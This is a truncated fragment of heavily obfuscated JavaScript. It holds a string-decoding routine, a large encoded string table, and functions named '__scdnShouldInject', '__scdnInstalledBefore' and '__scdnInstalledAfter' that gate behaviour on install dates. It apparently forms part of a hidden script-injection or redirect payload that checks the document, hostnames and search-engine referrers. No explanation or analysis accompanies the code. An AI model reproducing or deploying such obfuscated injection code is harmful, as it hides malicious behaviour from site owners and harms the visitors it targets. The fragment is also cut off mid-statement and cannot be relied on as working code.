_0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1L